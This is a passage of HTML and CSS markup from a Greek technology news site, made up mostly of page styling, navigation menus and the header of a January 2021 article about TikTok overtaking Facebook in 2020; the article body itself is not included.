</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_68e  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_68e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_68e{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_68e{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_68e{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_d66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_d66" >
<style>

/* inline tdc_css att */

.tdi_40_d66{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_d66{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_d66{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_d6e .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_d6e .tdm-social-item i.td-icon-twitter,
				.tdi_41_d6e .tdm-social-item i.td-icon-linkedin,
				.tdi_41_d6e .tdm-social-item i.td-icon-pinterest,
				.tdi_41_d6e .tdm-social-item i.td-icon-blogger,
				.tdi_41_d6e .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_d6e .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_d6e .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_d6e .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_d6e .tdm-social-item i.td-icon-twitter,
				.tdi_41_d6e .tdm-social-item i.td-icon-linkedin,
				.tdi_41_d6e .tdm-social-item i.td-icon-pinterest,
				.tdi_41_d6e .tdm-social-item i.td-icon-blogger,
				.tdi_41_d6e .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_d6e .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_d6e .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_d6e .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_d6e .tdm-social-item i.td-icon-twitter,
				.tdi_41_d6e .tdm-social-item i.td-icon-linkedin,
				.tdi_41_d6e .tdm-social-item i.td-icon-pinterest,
				.tdi_41_d6e .tdm-social-item i.td-icon-blogger,
				.tdi_41_d6e .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_d6e .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_d6e .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_d6e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_163" class="tdc-row stretch_row"><div class="vc_row tdi_43_661  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_661{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_661{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_661 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_163_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_163_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_163_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_97e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_97e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_97e{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_637_rand_style td-element-style" ><style>
.tdi_44_637_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_6d8 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_6d8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_6d8{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_6d8{
                    display: inline-block;
                }.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_6d8 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_6d8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_6d8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_6d8 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_6d8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_6d8 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_6d8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_6d8 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_6d8 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_6d8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_6d8 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_6d8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_6d8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_6d8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_6d8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_6d8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_6d8 .tdb-menu > li > a,
                .tdi_46_6d8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_6d8 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_6d8 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_6d8 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_6d8 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_6d8 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_6d8 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_6d8 .tdb-menu > li > a:after,
				.tdi_46_6d8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_6d8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_6d8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_6d8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_6d8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_6d8 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_6d8 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_6d8 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_879" class="tdc-zone"><div class="tdc_zone tdi_50_bd9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_bd9{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_d83" class="tdc-row"><div class="vc_row tdi_52_56c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_56c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_369  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_369{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="63708" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_867" class="tdc-zone"><div class="tdc_zone tdi_56_d64  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_d64{
                    min-height: 0;
                }
</style><div id="tdi_57_e9e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_d26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_d26{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_d26 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_d26 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_d26 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_d26 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_d26 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_d26 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_d26{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_d26 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_965  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_965{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_965{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_965  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_965{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_965{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_965 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_965{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_965{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_965{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_58f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_58f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_58f{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_656 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_656" >
<style>

/* inline tdc_css att */

.tdi_65_656{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_656{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_656{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_656{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_656 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_656 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_656 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_656 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_656 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_656{
					text-align: left;
				}.tdi_65_656 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Το TikTok έφαγε το Facebook στην αρένα των social media το 2020</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_b96 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_b96" >
<style>

/* inline tdc_css att */

.tdi_66_b96{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_b96 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_b96{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_b96{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_b96{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_b96 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_b96 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_b96 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_b96 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_b96{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_b96 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_b96 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_b96 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techlife/" ><span class="tdb-cat-bg"></span>Techlife</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/the-matrix/" ><span class="tdb-cat-bg"></span>THE MATRIX</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_965 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_965" >
<style>

/* inline tdc_css att */

.tdi_67_965{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_965{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_965{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_965{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_965{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_965 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">14/01/2021, 10:00</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_78f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_78f" >
<style>

/* inline tdc_css att */

.tdi_68_78f{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_78f{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_78f{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_78f{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_78f .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook-1068x712.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_78f .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_78f .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_78f .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_78f .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_78f .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_786  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_786{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_786{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_786 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_786{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_786{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_786{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_650  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_650{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_899 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_899" >
